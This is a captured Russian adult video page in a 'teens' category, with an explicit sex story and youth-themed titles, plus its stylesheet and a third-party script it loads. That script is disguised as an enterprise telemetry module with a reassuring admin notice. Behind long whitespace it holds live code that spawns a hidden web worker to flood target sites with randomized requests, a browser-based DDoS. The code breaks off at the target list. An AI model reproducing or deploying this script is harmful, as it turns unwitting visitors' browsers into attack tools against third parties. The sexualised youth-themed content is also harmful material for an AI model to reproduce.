

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.kinosex.pw/kino/teens/podrostkovye_trojki/
body_size: 7374
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:umi="http://www.umi-cms.ru/TR/umi" lang="ru" xml:lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Категория: Молоденькие  Управляющая магазином начинала свою карьеру обычной продавщицей. К ней устроился работать грузчиком среднего возраста мужчина, который довольно редко разговаривал. По время подсчитывания очередного заказа, через её комнату с тяжёлы" /><meta name="keywords" content="Teenage Threesomes,Подростковые тройки,полнометражное порно,фильмы +для взрослых,эротика+,эротика,фильмы +для взрослых,молоденькие порно,молоденькие видео,смотреть порно молоденькие,порно молоденькие онлайн,молоденькие девочки порно,молоденькие порно бесп" /><title>Подростковые тройки / Teenage Threesomes — m.kinosex.pw смотреть порно фильмы</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?167" /><link type="text/css" rel="stylesheet" href="/css/decor.css?167" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1578351446" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?57847cmp"></script>
			<script type="text/javascript">jQuery(function(a) {a.datepicker.setDefaults(a.datepicker.regional.ru);});</script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/fancybox/jquery.fancybox-1.3.4-wrapped.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/init_fancybox.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/utils/img_area_select.js?57847cmp"></script>

			<link type="text/css" rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox-1.3.4.css?57847cmp" />
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?57847cmp"></script><script charset="utf-8" src="/js/base-template.js?167" type="text/javascript"></script><script charset="utf-8" src="/js/script.js" type="text/javascript"></script><meta name='yandex-verification' content='470c5e6488df748d' /><meta name="google-site-verification" content="WyCejJc3lUvgpBg7mxWXmLwDuhuQQ9Fdh6kAjmtXeEQ" /><meta name="msvalidate.01" content="AEDDE42842EBCD96BC83F0D6AA0B3CA9" /><meta name='wmail-verification' content='6bf5fd83d56ad62e' />  <meta name='wmail-verification' content='6bf5fd83d56ad62e' /><script type="text/javascript" src="https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs" async></script><meta property="og:image" content="https://m.kinosex.pw/files/moi_logotipi/porn1.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><script type="text/javascript" src="/js/projekktor-1.3.09.min.js"></script><link rel="stylesheet" href="/css/maccaco/style.css?1" type="text/css" media="screen" /><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><link rel="stylesheet" href="/css/custom.css" type="text/css" /><script type="text/javascript" src="/js/custom/custom.js?v=1"></script></head><body><div id="applications"><div id="fb-root"></div></div><div class="main"><div class="header"><div class="menu"><ul class="level-0"><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="current even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a><ul class="level-1"><li class="first "><a href="/kino/marc_dorcel/">Marc Dorcel</a></li><li class="even "><a href="/kino/aziya/">Азиатские фильмы</a></li><li class=""><a href="/kino/germaniya/">Немецкие фильмы</a></li><li class="even "><a href="/kino/s_perevodom/">С Русской озвучкой</a></li><li class=""><a href="/kino/italiya/">Итальянское кино</a></li><li class="even "><a href="/kino/rossiya/">Русские фильмы</a></li><li class=""><a href="/kino/orgii/">Групповой секс</a></li><li class="even "><a href="/kino/tolstushki/">Толстушки</a></li><li class=""><a href="/kino/minet/">Оральный секс</a></li><li class="even "><a href="/kino/swing/">Измена/Свингеры</a></li><li class=""><a href="/kino/retro/">Ретро фильмы</a></li><li class="even "><a href="/kino/mamochki/">Мамочки</a></li><li class=""><a href="/kino/gonzo_porno/">Гонзо фильмы</a></li><li class="even "><a href="/kino/so_smyslom/">Кино со смыслом</a></li><li class=""><a href="/kino/big_tits/">Большие сиськи</a></li><li class="even "><a href="/kino/bol_shie_popki/">Большие попки</a></li><li class=""><a href="/kino/anal_sex/">Анальный секс</a></li><li class="current even "><a href="/kino/teens/">Молодые 18+</a></li><li class="last "><a href="/kino/publichnyj_seks/">Публичный секс</a></li></ul></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="top_search_form"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form></div><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/kino/" title="ПОРНО ФИЛЬМЫ+"><div>ПОРНО ФИЛЬМЫ+</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/kino/teens/" title="Молодые 18+"><div>Молодые 18+</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>Подростковые тройки</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="left_block qwe"><div id="custom_block_1_29_idm46232357038352" class="text custom_block_1"><p><a href="https://tizam.pw/tariffs/"><img src="/images/cms/data/kino/so_smyslom/prem1.jpg" alt="" width="250" height="250" /></a></p></div><div class="left_menu_head">Категории видео</div><ul class="left_menu">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Канал Шалунья</a></li>
  <li class="even "><a href="https://tizampremium.vip/">PREMIUM</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/film/">Порнофильмы</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/italyanskoe/">Итальянское порно</a></li>
  <li class="even "><a href="/categories/retro/">Ретро порно</a></li>
  <li class="even "><a href="/categories/porno_hd/">Порно HD</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/french/">Французское порно</a></li>
  <li class="even "><a href="/categories/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/categories/arabki/">Арабки</a></li>
  <li class="even "><a href="/categories/bolshaya_zadnica/">Большая задница</a></li>
  <li class="even "><a href="/categories/gruppovoj/">Групповой секс</a></li>
  <li class="even "><a href="/categories/domohozyajki/">Домохозяйки</a></li>
  <li class="even "><a href="/categories/anal/">Анальный секс</a></li>
  <li class="even "><a href="/categories/domashnee_porno/">Домашнее порно</a></li>
  <li class="even "><a href="/categories/zrelye/">Зрелые женщины</a></li>
  <li class="even "><a href="/categories/bolshie_siski/">Большие сиськи</a></li>
  <li class="even "><a href="/categories/chuzhie_zheny/">Чужие жены</a></li>
  <li class="even "><a href="/categories/zhenskaya_masturbaciya/">Женская мастурбация</a></li>
  <li class="even "><a href="/categories/minet/">Минет</a></li>
  <li class="even "><a href="/categories/mezhrassovoe_porno/">Межрассовое порно</a></li>
  <li class="even "><a href="/categories/nezhnyj_seks/">Нежный секс</a></li>
  <li class="even "><a href="/categories/krasivaya/">Красивая</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/">Все порно категории</a></li>
</ul><div id="custom_block_2_29_idm46232357038352" class="text custom_block_2"><p></p></div></div><div class="right_block"><h1 id="page_main_header" class="h1 module-photoalbum method-photo"><span class="h1_content">Подростковые тройки / Teenage Threesomes</span></h1><div class="clear"></div><div><div class="player_area"><div class="player video-box"><iframe src="https://vk.com/video_ext.php?oid=273953752&amp;id=170605156&amp;hash=b0a83953bec3803f&amp;hd=1" frameborder="0" height="410" width="740"></iframe></div></div><div class="clear"></div></div><div class="clear"></div><div id="descr_478_idm46232357038128" class="text text_on_photo"Введите основное содержание страницы'">
<p>Категория: <a href="https://m.kinosex.pw/kino/teens/">Молоденькие</a></p>
<p>Управляющая магазином начинала свою карьеру обычной продавщицей. К ней устроился работать грузчиком среднего возраста мужчина, который довольно редко разговаривал. По время подсчитывания очередного заказа, через её комнату с тяжёлыми ящиками стал проходить он. Наблюдая за его походной и мускулатурой, женщина самопроизвольно начала возбуждаться, а ноги закинула одна на другую.</p>
<p>После доклада о выполнении работы, она закрыла комнаты на ключ и стала пристально смотреть в глаза грузчика. Мужчина не спеша подошёл к управляющей и положил свою руку на её грудь. Пронзительный ток прошёл по женскому телу. Не в состоянии больше сдерживать себя, она стала жадно раздевать его и ласкать. Сильные мужские руки стали страстно мять упругую попу. Через несколько минут два тела слились в неистовом сексе. Мощные толчки окончились бурным оргазмом.</p>
</div><p>Добавил: Администратор</p><div class="like_block"><div class="fb_like_item like_item"><div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-font="trebuchet ms"></div></div><div class="twitter_like_item like_item"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru">Твитнуть</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div class="detail__similar"><h2 class="similar-head">Рекомендуем посмотреть</h2><div class="similar-list"><div class="similar-item"><a href="/kino/teens/art_school/" title="Школа Искусств"><img style="max-width:100%; height: 190px" alt="Школа Искусств" title="Школа Искусств" src="/images/cms/data/kino/orgii/1b3da2ca12d41e42edd0de61f312a51d.jpg" /></a><div class="similar-item__title"><a href="/kino/teens/art_school/">Школа Искусств</a></div></div><div class="similar-item"><a href="/kino/teens/i_came_inside_stepdaughter/" title="Я кончил внутрь своей падчерице"><img style="max-width:100%; height: 190px" alt="Я кончил внутрь своей падчерице" title="Я кончил внутрь своей падчерице" src="/images/cms/data/posteri/folder/b8fde5c097d1e68f5d219da1cc2fc7b3.jpg" /></a><div class="similar-item__title"><a href="/kino/teens/i_came_inside_stepdaughter/">Я кончил внутрь своей падчерице</a></div></div><div class="similar-item"><a href="/kino/teens/snow_teens_6/" title="Snow Teens 6"><img style="max-width:100%; height: 190px" alt="Snow Teens 6" title="Snow Teens 6" src="/images/cms/data/posteri/folder/snow-teens-6.jpg" /></a><div class="similar-item__title"><a href="/kino/teens/snow_teens_6/">Snow Teens 6</a></div></div><div class="similar-item"><a href="/kino/teens/yunaya_nevinnost_7/" title="Юная невинность 7"><img style="max-width:100%; height: 190px" alt="Юная невинность 7" title="Юная невинность 7" src="/images/cms/data/posteri/folder/image_0_07837300_139167690316.jpg" /></a><div class="similar-item__title"><a href="/kino/teens/yunaya_nevinnost_7/">Юная невинность 7</a></div></div><div class="similar-item"><a href="/kino/teens/young_black_starlets/" title="Молодые Черные Звездочки"><img style="max-width:100%; height: 190px" alt="Молодые Черные Звездочки" title="Молодые Черные Звездочки" src="/images/cms/data/kino/so_smyslom/folder_5/a4a291f04648dabcb19cfb99f41f03ec.jpg" /></a><div class="similar-item__title"><a href="/kino/teens/young_black_starlets/">Молодые Черные Звездочки</a></div></div><div style="clear: both;"></div><div class="similar-item"><a href="/kino/teens/daddy-im-bored/" title="Папа Им Скучно"><img style="max-width:100%; height: 190px" alt="Папа Им Скучно" title="Папа Им Скучно" src="/images/cms/data/posteri/folder/image1.jpg" /></a><div class="similar-item__title"><a href="/kino/teens/daddy-im-bored/">Папа Им Скучно</a></div></div><div class="similar-item"><a href="/kino/teens/rastyazhka_kiski_moej_podruzhke_3/" title="Растяжка Киски Моей Подружке 3"><img style="max-width:100%; height: 190px" alt="Растяжка Киски Моей Подружке 3" title="Растяжка Киски Моей Подружке 3" src="/images/cms/data/kino/teens/66655.jpg" /></a><div class="similar-item__title"><a href="/kino/teens/rastyazhka_kiski_moej_podruzhke_3/">Растяжка Киски Моей Подружке 3</a></div></div><div class="similar-item"><a href="/kino/teens/lolita_v_barselone/" title="Лолита в Барселоне"><img style="max-width:100%; height: 190px" alt="Лолита в Барселоне" title="Лолита в Барселоне" src="/images/cms/data/posteri/folder/private-specials-93-lolitas-in-barcelona.jpg" /></a><div class="similar-item__title"><a href="/kino/teens/lolita_v_barselone/">Лолита в Барселоне</a></div></div><div class="similar-item"><a href="/kino/teens/interracial_cravings/" title="Межрасовая Тяга"><img style="max-width:100%; height: 190px" alt="Межрасовая Тяга" title="Межрасовая Тяга" src="/images/cms/data/posteri/folder/e4a58b8a8756b09eefae0541ea42797e.jpg" /></a><div class="similar-item__title"><a href="/kino/teens/interracial_cravings/">Межрасовая Тяга</a></div></div><div class="similar-item"><a href="/kino/teens/podrostkovyj_test/" title="Подростковый тест"><img style="max-width:100%; height: 190px" alt="Подростковый тест" title="Подростковый тест" src="/images/cms/data/posteri/folder/folder_2/adult24.jpg" /></a><div class="similar-item__title"><a href="/kino/teens/podrostkovyj_test/">Подростковый тест</a></div></div><div style="clear: both;"></div><div style="clear: both;"></div></div></div><div xmlns:xlink="http://www.w3.org/TR/xlink" class="comments"><a name="comments" id="comments"></a></div></div><div class="cleaner"></div></div><div id="seo_text_478_idm46232357038352" class="seo_text text"></div><div class="footer_menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="current even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm46232357038352" class="text copyright"><p style="text-align: left;"><a href="https://xx.hotmovies.cc">Хотмувис</a> / <a href="https://xx.eroboom.pw/">Еробум</a> / <a href="https://am.hotam.cc/">Миллион роликов</a></p></div><div id="umi-copyright_29_idm46232357038352" class="text umi-copyright"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ищите хороший сайт без вирусов, где можно посмотреть порно ролики и <a href="https://tizam.video/">полнометражные xxx фильмы бесплатно?</a> Или вы предпочитаете эротические фильмы с элементами порно? Рады представить вам наш ресурс, где все видеоматериалы предоставлены для вас бесплатно и в хорошем качестве. Только учтите, что сайт m.kinosex.pw содержит материалы для взрослых. Из этого следует, что лица, не достигшие 18-ти летнего возраста должны немедленно покинуть этот сайт. Все материалы, которые находятся на этом сайте, предназначены исключительно для ознакомительных целей. Посетители сайта обязуются не использовать любой контент сайта для получения выгоды. Все права защищены.</p>
<p style="text-align: left;"><a href="https://m.kinosex.pw/">m.kinosex.pw</a> &copy; 2022</p></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt04D1" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt04D1").src=
"https://counter.yadro.ru/hit?t57.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='https://drankticket.com/services/?id=176767'></script>

<script type='text/javascript' data-cfasync='false'>
 let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=151537'></script>

<script type='text/javascript' data-cfasync='false'>
  let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=0e5063e18e75dd344cb95e678f96a652"
            + "&m=e08f56276d0aa55caa26297d9e1a8f13"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script></div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://m.kinosex.pw/css/custom.css
body_size: 716
content:
.fplayer.tabs-box{background:#000;}
.fplayer .tabs-sel{margin-top:0;height:40px;line-height:40px;color:#fff;font-weight:500;white-space:nowrap;overflow-y:hidden;overflow-x:auto;}
.fplayer.tab-scen .tabs-sel{width:205px;overflow-y:inherit;overflow-x:inherit;line-height:inherit;height:inherit;margin-top:inherit;padding-left:5px;}
.fplayer.tab-scen .tabs-sel .slick-prev:before, .fplayer.tab-scen .tabs-sel .slick-next:before{color:#ab0314;}
.fplayer .tabs-sel .tab-item{text-align:center;min-width:40px;cursor:pointer;display:inline-block;padding:0 5px;height:40px;color:#fff;text-transform:uppercase;font-weight:500;font:400 14px/42px 'Roboto',Arial,sans-serif;float:none;width:auto !important;}
.fplayer .tabs-sel .tab-item.current{color:#fff;background-color:#ab0314;}

@media (max-width:400px) {
    .fplayer.tab-scen .tabs-sel{width:155px;}
    .fplayer .tabs-sel .tab-item{min-width:25px;}
}
@media (max-width:355px) {
    .fplayer.tab-scen .tabs-sel{width:105px;}
    .fplayer .tabs-sel .tab-item{min-width:20px;}
}

.scene_scroller{display:inline-block;position:relative;padding:0 30px 0 98px;box-sizing:content-box;}
.scene_scroller.scene_count_false{padding-left:70px;}

.action-title {position: absolute;left: 0;color: #fff;top: 0;font: 500 16px/40px 'Roboto',Arial,sans-serif;padding: 0 10px;margin: 0;}

.clear{clear: both;}

.player.video-box{position:relative;}
.player.video-box::before{content:"";display:block;padding-top:65%;}
.player.video-box iframe{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;}
.player.video-box .projekktor{position:absolute;top:0;left:0;bottom:0;right:0;height:100% !important;width:100% !important;}

.row_vid_bottom{margin: 5px 0;}
@media screen and (max-width:449px){
    .row_vid_bottom img{max-width:100%; margin: auto; width: 60% !important;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs
body_size: 2563
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
